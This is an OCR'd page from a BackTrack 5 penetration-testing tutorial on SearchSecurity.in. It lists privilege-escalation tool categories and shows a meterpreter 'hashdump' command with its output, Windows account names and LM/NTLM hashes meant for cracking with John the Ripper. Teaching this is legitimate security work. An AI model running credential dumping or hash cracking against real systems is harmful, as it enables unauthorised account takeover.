➤ Search Security.in
Page | 5
The remote system in the observation in this BackTrack 5 guide uses the following set of usernames and passwords, as verified by John the Ripper in Figure 7.
Information Gathering
Vulnerability Assessment
Exploitation Tools
Privilege Escalation
Maintaining Access
Reverse Engineering
RFID Tools
Password Attacks
Privilege Escalation Media
Protocol Analysis
Spoofing Attacks
Figure 5: Various categories of privilege escalation tools in BackTrack 5
meterpreter > hashdump
Administrator:500:f0d412bd764ffe81aad3b435b51404ee:209c6174da490caeb422f3fa5a7ae634:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haxor:1007:b643941c69ac853eaad3b435b51404ee:0c19516e460552a49bc0becf757f8f74:::
HelpAssistant:1000:d5cea586862d961444313a3f79233071:1df4bcc16a8b05da47f0b8e45a5ec124:::
IUSR_FACILITATOR:1004:f20b82bd0978219f86c6e4f5e2a05cc7:c105bcdae91502c41d110a965fab8639:::
IWAM_FACILITATOR▯1005:449fb19918652a06a98e00499a4ba73c:5a575a012d86ae71164ddc4ccb58d72a:::
metasploit:1008:728b8c8e407db950ade9ff10103574fe:e7266baa0b2c803c3e4e9c70ff50041f:::
SUPPORT_388945a0▯1002:aad3b435b51404eeaad3b435b51404ee:04268f6f0a518e206a3e9951e4daf16f:::
vv:1003:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
meterpreter > █
Figure 6: The output of hashdump in the meterpreter shell which will be copied to a text file and supplied to John the Ripper for cracking.
http://searchsecurity.techtarget.in/tip/BackTrack-5-Guide-II-Exploitation-tools-and-frameworks
◉
TechTarget